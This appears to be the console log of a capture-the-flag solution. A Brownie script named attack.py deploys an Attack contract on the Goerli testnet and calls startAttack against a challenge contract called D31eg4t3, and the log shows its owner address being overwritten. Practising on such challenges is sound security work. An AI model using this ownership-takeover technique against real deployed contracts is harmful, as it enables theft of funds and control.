 % brownie run scripts/attack.py main "0x971e55F02367DcDd1535A7faeD0a500B64f2742d" --network goerli 23-01-17 - 18:57:35
Brownie v1.19.1 - Python development framework for Ethereum
D31Eg4T3Project is the active project.
Running 'scripts/attack.py::main'...
Transaction sent: 0x942d494939c82865c3ec3f1cbf9f6c89192eb14df6e000ed2bc9ed403e5b862e
Gas price: 75.144456943 gwei Gas limit: 344404 Nonce: 68
Attack.constructor confirmed Block: 8328436 Gas used: 313095 (90.91%)
Attack deployed at: 0x5093f65634A39B2D04e9b085b79Fa7b1b741eC77
Transaction sent: 0x7b49a6ec7c24e108524b97bd1f1fef7c51f05c8f4f1bf684c9442a97bcc88c07
Gas price: 75.144456943 gwei Gas limit: 61739 Nonce: 69
Attack.startAttack confirmed Block: 8328438 Gas used: 56127 (90.91%)
D31eg4t3 perv owner: 0x41a2f52f9d865d6aB326Ea454Ac9C44F784935dd
D31eg4t3 owner: 0x6DC51f9C50735658Cc6a003e07B0b92dF9c98473
Can you hack: True